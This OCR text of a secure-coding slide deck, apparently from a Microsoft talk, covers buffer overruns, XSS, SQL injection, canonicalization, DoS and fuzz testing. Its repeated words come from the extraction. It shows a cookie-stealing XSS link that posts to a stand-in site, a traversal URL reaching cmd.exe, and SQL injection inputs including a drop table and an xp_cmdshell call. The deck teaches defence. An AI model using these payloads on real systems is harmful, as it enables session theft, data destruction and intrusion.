

**HOST: <malicious buffer> HOST: <malicious buffer>**

#### **Heap Overruns Heap Overruns**

- <sup>u</sup> **Just because the buffer is on the heap Just because the buffer is on the heap doesn 't mean it isn t mean it isn 't exploitable t exploitable**
- <sup>u</sup> **A heap overrun can place 4 bytes in any A heap overrun can place 4 bytes in any arbitrary location. arbitrary location.**
- <sup>u</sup> **Adjacent memory can be overwritten Adjacent memory can be overwritten** <sup>u</sup> **Example Example**

#### **Index Overruns Index Overruns**

<sup>u</sup> **Always check user input when writing Always check user input when writing to an array to an array** <sup>u</sup> **Integer overflows Integer overflows** ◆ Truncation errors <sup>u</sup> **Examples Examples**

#### **Format string bugs Format string bugs**

<sup>u</sup> **printf(message printf(message); WRONG WAY! ); WRONG WAY!** <sup>u</sup> **printf( printf( "%s ", message); Correct! , message); Correct!** <sup>u</sup> **Example Example**

### **Off by One Overflows Off by One Overflows**

◆ But it's only one byte! <sup>u</sup> **It will still get you hacked! It will still get you hacked! The exploit is easier than it looks** <sup>u</sup> **Example Example**

#### **Unicode overruns are Unicode overruns are exploitable! exploitable!**

 $\blacklozenge$ 

 **On x86, variable instruction length can be On x86, variable instruction length can be used to work around every other byte being used to work around every other byte being null**

### **Buffer Overrun Solutions Buffer Overrun Solutions**

<sup>u</sup> **Be wary of trusting input Be wary of trusting input Be wary of dangerous C-Runtime and Windows APIs Windows APIs**ÿ **strcpy, strcat, sprintf sprintf( …,"%s ",… ) EXTURICODE vs ANSI size mismatches,** ÿ **eg; MultiByteToWideChar MultiByteToWideChar** <sup>u</sup> **Managed Code Managed Code**

#### **Buffer Overrun Solutions Buffer Overrun Solutions**

◆ Don't trust user input! u **Write Solid Code! Write Solid Code!** u **Code Review Code Review**<sup>u</sup> **Developer Education Developer Education** ◆ VC.NET -GS flag
## **Visual C++ .NET /GS Flag Visual C++ .NET /GS Flag**

- ÿ **On by default for new VS.NET C++ On by default for new VS.NET C++ projects projects**
- **Example 15 Y and Inserts random 'cookie' into stack framery into stack framery**
- ÿ **Catches the most common exploitable Catches the most common exploitable buffer overrunbuffer overrun**
- ÿ **This isn This isn't a silver bullet! t a silver bullet!**
	- ÿ **Buggy code is still buggy! Buggy code is still buggy!**
	- ÿ **Does not help with heap overruns Does not help with heap overruns**
	- ÿ **Does not help when the stack isn Does not help when the stack isn't corrupted corrupted**
	- ÿ **Multiple stage attacks are possible Multiple stage attacks are possible**
	- ÿ **Virtual function pointer attacks Virtual function pointer attacks**
- ÿ **But then again, seat belts don But then again, seat belts don't save you t save you all the time, either! all the time, either!**

#### **Action Items Action Items**

## u **DLEBLANC DLEBLANC**

## **Socket Security - Server Socket Security - Server Hijacking Hijacking**

- ◆ A socket bound to INADDR ANY can be **hijacked by one bound specifically to a hijacked by one bound specifically to a specific IP specific IP**
- <sup>u</sup> **Prevent server hijacking Prevent server hijacking**
	- ÿ **Enable SO\_EXCLUSIVEADDRUSE Enable SO\_EXCLUSIVEADDRUSE**
	- ÿ **Must shutdown socket cleanly when using Must shutdown socket cleanly when using SO\_EXCLUSIVEADDRUSE SO\_EXCLUSIVEADDRUSE**

## **Socket Security - Choosing Socket Security - Choosing Network Interfaces Network Interfaces**

- <sup>u</sup> **Users should be able to configure where Users should be able to configure where a service is available a service is available**
	- **EXA: Minimum level specify which network interfaces interfaces**
	- ÿ **Better specify which IP addresses listen specify which IP addresses listen**
	- **Example 3 Allow the user to restrict client IPs**
- <sup>u</sup> **Allow your client and server to Allow your client and server to customize the port used customize the port used**
- <sup>u</sup> **IPv6 offers even more options IPv6 offers even more options**

## **Writing Firewall Friendly Writing Firewall Friendly Applications Applications**

u **Firewalls aren Firewalls aren 't going away t going away**

- **Well-written applications make it easy to write correct firewall rules write correct firewall rules**
- <sup>u</sup> **Poorly written applications expose your Poorly written applications expose your customers to secondary attacks customers to secondary attacks**
- ◆ Don't embed host IP addresses in **application layer data application layer data**

## **Writing Firewall Friendly Writing Firewall Friendly Applications Applications**

- <sup>u</sup> **Use one connection to do the job Use one connection to do the job**
- ◆ Don't make connections back from the **server to the client! server to the client!**
	- ÿ **Terminal Services does it right Terminal Services does it right**
	- ÿ **FTP is an example of how not to do it FTP is an example of how not to do it**
- <sup>u</sup> **Connection-based protocols are easier Connection-based protocols are easier to secure to secure**
	- ÿ **UDP is very UDP is very spoofable spoofable**

## **Avoiding Spoofing Avoiding Spoofing**

<sup>u</sup> **Host-based trust is inherently weak Host-based trust is inherently weak** ÿ **Port-based trust is even worse Port-based trust is even worse**◆ Don't trust DNS names ÿ **DNS has a number of security weaknesses DNS has a number of security weaknesses** <sup>u</sup> **If you need to know who a client is, If you need to know who a client is, require a shared secret, certificate, or require a shared secret, certificate, or other cryptographically strong methods other cryptographically strong methods**

### **Defeating Denial of Service Defeating Denial of Service**

<sup>u</sup> **Application or OS crashes are almost Application or OS crashes are almost always a code quality problem always a code quality problem**

◆ Examples

ÿ **UDP bomb UDP bomb**

- ÿ **Ping of Death Ping of Death**
- ÿ **OOB Crash ( OOB Crash (Winnuke Winnuke )**

◆ Solution – do not trust user input, and **don 't trust anything that comes across t trust anything that comes across the network the network**

#### **Defeating Denial of Service Defeating Denial of Service - CPU starvation attacks - CPU starvation attacks Typically due to inefficient code** <sup>u</sup> **Overcome by thorough testing and Overcome by thorough testing and profiling profiling** <sup>u</sup> **Make sure you test for pathological Make sure you test for pathological** inputs – or the hackers will do it for you!

## **Defeating Denial of Service Defeating Denial of Service - Memory starvation attacks - Memory starvation attacks**

◆ Don't pre-allocate large structures until **you 're sure you have a valid client re sure you have a valid client**

**Place bounds on the amount of input you 'll accept from users ll accept from users**

#### **Defeating Denial of Service Defeating Denial of Service - Resource starvation - Resource starvation attacks attacks**<sup>u</sup> **First line of defense is quotas First line of defense is quotas** <sup>u</sup> **Consider using different quotas for Consider using different quotas for authenticated and non-authenticated authenticated and non-authenticatedusers**<sup>u</sup> **You can code your app to change You can code your app to change behavior based on whether it is under behavior based on whether it is underattack** <sup>u</sup> **Cookies are one common technique Cookies are one common technique**

#### **Impersonation Foibles Impersonation Foibles**

<sup>u</sup> **What wrong with this code? What wrong with this code?** ÿ **Assume this is running in a privileged Assume this is running in a privileged service service**

> **ImpersonateLoggedOnUser(hToken ImpersonateLoggedOnUser(hToken); If (UserIsAdmin(hToken)) { DeleteFile(szFile DeleteFile(szFile,…);**

**} RevertToSelf**

**What happens if the impersonation function fails?** 

## **Impersonation Foibles Impersonation Foibles (Cont.) (Cont.)**

**Be wary of clients which can impersonate you if you are a privileged impersonate you if you are a privileged process process**

ÿ **COM and RPC callbacks COM and RPC callbacks**

#### **Impersonation Solutions Impersonation Solutions**

<sup>u</sup> **Always check return value from any Always check return value from any impersonation failure impersonation failure** ÿ **Follow access denied path Follow access denied path** u **Look for Look for**ÿ **Any impersonation function Any impersonation function > SetThreadToken** <sup>u</sup> **Allow only identify (not impersonate) Allow only identify (not impersonate) on outbound RPC/COM calls on outbound RPC/COM calls** $\texttt{CosetProxyBlanket}$  (…, RPC\_C\_IMP\_LEVEL\_IDENTIFY,…)

#### **Action Items Action Items**

## u **DLEBLANC DLEBLANC**

#### **Michael Howard Michael Howard**

**"Encraption Encraption"** ◆ Do not roll your own crypto functions! <sup>u</sup> **XOR is NOT your friend XOR is NOT your friend** ÿ **Use CryptoAPI CryptoAPI** ÿ **Use System.Security.Cryptography System.Security.Cryptography** ÿ **Use CAPICOM Use CAPICOMDo not store secrets in code or config files** ÿ **They will not be secret for long They will not be secret for long** ÿ **Use DPAPI on Windows Use DPAPI on Windows® 2000 and later 2000 and later**ÿ **Wrap DPAPI in .NET Frameworks Wrap DPAPI in .NET Frameworks**

## **Determining Access Determining Access Controls Controls**

<sup>u</sup> **Use principle of least privilege Use principle of least privilege Pay attention to sensitive information** ÿ **Everyone:R Everyone:R isn't always appropriate t always appropriate** ◆ Establish your own ACLs during app **installation installation**

◆ Don't depend on inheriting secure **defaults! defaults!**

## **NULL DACLs**

◆ All objects in Windows NT<sup>®</sup> and **later are secured using ACLs Important last line of defense NULL DACL == No Defense** u **ANYONE can do ANYTHING to the ANYONE can do ANYTHING to theobject** ÿ **Including deny access to the object Including deny access to the object**

SetSecurityDescriptorDACL(...,...,NULL,...);

### **ActiveX Controls ActiveX Controls**

◆ Is your control *really* Safe for Scripting? <sup>u</sup> **Remember, they can be called by Remember, they can be called by anyone! anyone!** <sup>u</sup> **Consider binding the control Consider binding the control to your site to your site** ÿ **Q196016: HOWTO: Tie ActiveX Controls to Q196016: HOWTO: Tie ActiveX Controls to a Specific Domain a Specific Domain** <sup>u</sup> **Managed Code! Managed Code!**

### **Web Application Issues Web Application Issues**

◆ "All input is evil, until proven otherwise" <sup>u</sup>**Good guys provide well-formed input, Good guys provide well-formed input, bad guys don bad guys don 't!** <sup>u</sup>**Be wary of data that crosses Be wary of data that crosses untrusted → trusted boundaries** <sup>u</sup>**Examples Examples** ÿ **Canonicalization Canonicalization Issues** ÿ **Cross-Site Scripting Cross-Site Scripting** ÿ **SQL Injection SQL Injection**

## **What's Wrong with this code?**

**void func(char \*strName) { char buff[64]; strcpy(buff,"My name is: "); strcat(buff,strName);**

**}**

 These APIs are not 'insecure'

**}**

Untrusted!

**}**

**void func(char \*strName) { char buff[64]; if (isValid(strName)) { strcpy(buff,"My name is: "); strcat(buff,strName);** A safe version using 'insecure' APIs **Untrusted Trusted** 

#### **Canonicalization Canonicalization**

- **Never make a decision based on the name of something name of something**
	- ÿ **You will get it wrong! get it wrong!**
	- $\triangleright$  http://www.foo.com/default.asp.
	- > http://www.foo.com/default.asp::\$DATA
	- ÿ http://www.foo.com/scripts/..%c1%1c../winnt/sy http://www.foo.com/scripts/..%c1%1c../winnt/sy stem32/cmd.exe
	- $\triangleright$  http://3472563466
	- ÿhttp://www%2ebadcode%2ecom

#### **Canonicalization Canonicalization Solutions Solutions**

u **Canonicalize Canonicalize ONCE Perform checking and canonicalization in the same place in the same place** <sup>u</sup> **Base decisions on object attributes, Base decisions on object attributes, not names not names**

#### **XSS Issues XSS Issues**

#### <sup>u</sup>**Common error in Web pages Common error in Web pages** ◆ Flaw in one Web page renders client**side data tied to that domain insecure side data tied to that domain insecure**ÿ **Issue is trusting input! Issue is trusting input!**



Hello, Blake

**Welcome.asp Hello, <%= request.querystring('name')%>**

#### **What happens if you click on What happens if you click on this …**

Your cookie for this domain

**<a href=http://www.insecuresite.com/welcome.asp?name= <FORM action=http://www.badsite.com/data.asp method=post id="idForm"> <INPUT name="cookie" type="hidden"> </FORM> <SCRIPT> idForm.cookie.value=document.cookie; idForm.submit(); </SCRIPT> > here</a>** Is sent to here

## **SQL Injection (C#) SQL Injection (C#)**

```
string Status = "No";
string sqlstring ="";
try {
     SqlConnection sql= new SqlConnection(
         @"data source=localhost;" + 
       "user id=sa;password=password;");
     sql.Open();
     sqlstring="SELECT HasShipped" +
         " FROM detail WHERE ID='" + Id + "'";
     SqlCommand cmd = new SqlCommand(sqlstring,sql);
     if ((int)cmd.ExecuteScalar() != 0)
         Status = "Yes";
} catch (SqlException se) {
     Status = sqlstring + " failed\n\r";
     foreach (SqlError e in se.Errors) {
         Status += e.Message + "\n\r";
 }
} catch (Exception e) {
```
 **Status = e.ToString();**

**}** 

# **SQL Injection Demo SQL Injection Demo**

# **Why string concat is wrong (1/2)**

**Good Guy**

**ID: 1001 SELECT HasShipped FROM detail WHERE ID='1001'**

#### **Not so Good Guy**

**ID: 1001' or 1=1 --SELECT HasShipped FROM detail WHERE ID='1001' or 1=1 -- '**

## **Why string concat is wrong (2/2)**

#### **Really Bad Guy**

**ID: 1001**' **drop table orders -- SELECT HasShipped FROM detailWHERE ID= '1001' drop table orders -- '**

#### **Downright Evil Guy**

**ID: 1001**' **exec xp\_cmdshell(**'**fdisk.exe**'**) -- SELECT HasShipped FROM detailWHERE ID= '1001' exec xp\_cmdshell('fdisk.exe')--'**

**Action Items Action Items**u**Don 't trust any input t trust any input** <sup>u</sup>**Validate for correctness, reject Validate for correctness, reject otherwise otherwise**ÿ **Not the other way around Not the other way around** <sup>u</sup>**Use regular expressions Use regular expressions** ÿ **SSN = ^\d{3}-\d{2}-\d{4}\$ SSN = ^\d{3}-\d{2}-\d{4}\$** <sup>ÿ</sup>**nothing else is valid nothing else is valid** <sup>u</sup>**HTML/URL encode output HTML/URL encode output** ◆ Build SQL statements with SQL **placeholders placeholders** ◆ Compile with -GS

## **Security Testing: Data Security Testing: Data Mutation & Threat Models Mutation & Threat Models**

- <sup>u</sup> **A Problem: Too many A Problem: Too many "goody two goody two shoess**" testers
	- ÿ **We need to teach people how to think We need to teach people how to think 'evil'**
- <sup>u</sup> **The threat model can help drive the The threat model can help drive the test process test process**
	- ÿ **Each threat should have at least two Each threat should have at least twotests: Whitehat & Blackhat**
	- ÿ **STRIDE helps drive test techniques STRIDE helps drive test techniques**
	- ÿ **DREAD helps drive priority DREAD helps drive priority**
- $\blacklozenge$  Intelligent 'fuzz **'**

## **Analytical Security Testing Analytical Security Testing**

 $\blacklozenge$ 

- ◆ Decompose the app **(threat model) (threat model)**  $\blacklozenge$  **Identify interfaces Identify interfaces**  $\blacklozenge$  **Enumerate input points Enumerate input points**
	- ÿ **Sockets Sockets**
	- ÿ **Pipes**
	- ÿ **Registry Registry**
	- ÿ **Files**
	- ÿ **RPC (etc) RPC (etc)**
	- $\triangleright$  Command-line args
	- ÿ **Etc.**

 **Enumerate data Enumerate data structures structures**

- ÿ **C/C++ struct data**
- ÿ **HTTP body HTTP body**
- ÿ **HTTP headers HTTP headers**
- ÿ **HTTP header data HTTP header data**
- ÿ **Querystrings Querystrings**
- ÿ**Bit flags Bit flags**
- ÿ**Etc.**
- $\blacklozenge$  **Determine valid Determine valid constructs constructs**

#### **Mutate the data! Mutate the data!**

#### ◆ Contents

- ÿ **Length ( Length (Cl )**
- ÿ **Random (Cr) Random (Cr)**
- ÿ **NULL (Cn )**
- ÿ **Zero (Cz )**
- $\triangleright$  Wrong type (Cw)
- ÿ **Wrong Sign (Cs) Wrong Sign (Cs)**
- ÿ **Out of Bounds (Co) Out of Bounds (Co)**
- $\triangleright$  Valid + Invalid (Cv)
- ÿ **Special Chars (Cp) Special Chars (Cp)**
	- ÿ **Script (Cps) Script (Cps)**
	- ÿ **HTML (Cph )**
	- ÿ **Quotes ( Quotes (Cpq )**
	- ÿ **Slashes (Cpl) Slashes (Cpl)**
	- ÿ **Escaped chars ( Escaped chars (Cpe )**
	- ÿ **Meta chars ( Meta chars (Cpm )**
- ◆ Length
	- ÿ **Long (Ll )**
	- ÿ**Small (Ls) Small (Ls)**
	- $>$  Zero Length (Lz)
- $\blacklozenge$  **Container Container**
	- ÿ **Name (On) Name (On)**
	- $>$  Link to other (OI)
	- ÿ **Exists ( Exists (Oe )**
	- ÿ **Does not exist ( Does not exist (Od )**
	- ÿ **No access ( No access (Oa )**
	- ÿ **Restricted Access (Or) Restricted Access (Or)**
- u **Network Specific Network Specific**
	- ÿ **Replay (Nr) Replay (Nr)**
	- ÿ **Out-of-sync (No) Out-of-sync (No)**
	- ÿ **High volume ( High volume (Nh )**

#### **Data mutation example Data mutation example**

•**No data (Cl:Lz)** •**Full of junk (Cr)**

•**Filename too long ( Filename too long (On:Cl:Ll On:Cl:Ll) •Link to another file (OI)** •**Deny access to file ( Deny access to (Oa)** •**Lock file ( Lock file (Oa)**

**<?xml version="1.0" encoding= <?xml version="1.0" encoding= "utf-8"?> utf-8"?> <items> <items> <item name=" <item name="Foo" readonly readonly="true"> <sup>=</sup>"true"> <cost>13.50</cost> <cost>13.50</cost> <lastpurch lastpurch>20020903</ >20020903</lastpurch lastpurch > <fullname fullname>Big Foo Thing</ Thing</fullname fullname >**

 **</item> </item>**

**OnHand.xml OnHand.xml**

**</items> </items>**

 **...**

•**Escaped ( Escaped (Cpe)** •**Junk (Cr) Junk (Cr)** •**Different version (Cs & Co) Different version (Cs & Co)** •**No version ( No version (Cl:Lz)**

#### **Action Items Action Items**

◆ Find the 'evil' testers in your company **Derive tests from the threat models Build libraries of mutation routines**
### **Summary Summary**

<sup>u</sup> **Changing the process Changing the process** <sup>u</sup> **Threat modeling Threat modeling Common Security Mistakes** ÿ **Win32** ÿ **Web**  $\triangle$  **Security Testing** 

## **More Info More Info**



Practical strategies and techniques for secure<br>application coding in a networked world

"Required reading at Microsoft." **Bill Gates** 

#### **Microsoft**

## **Questions? Questions?**

## **Additional Slides Additional Slides**

# Microsoft®